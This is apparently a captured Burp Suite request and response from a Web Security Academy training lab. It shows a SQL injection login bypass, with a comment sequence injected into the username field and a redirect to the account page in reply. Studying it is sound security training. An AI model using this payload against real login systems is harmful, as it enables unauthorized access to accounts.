 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × ...
Send Cancel < > Follow redirection Target: https://acc21f851f190515c09c0e7600680095.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: acc21f851f190515c09c0e7600680095.web-security-academy.net
3 Cookie: session=vQVPJCkmJkqhRrband19bIuztoByDZvb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 81
10 Origin: https://acc21f851f190515c09c0e7600680095.web-security-academy.net
11 Referer: https://acc21f851f190515c09c0e7600680095.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=LOuX7XhlIr1eQZC9IP7llnHuj1CiL7mb&username=administrator'+--+&password=aaaaaa
Search 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=5rWVtlbDsOm6ky9jIcbMd1CpEoMrlVxW; Secure; HttpOnly; SameSite=None
4 Content-Encoding: gzip
5 Connection: close
6 Content-Length: 0
7
8
Search 0 matches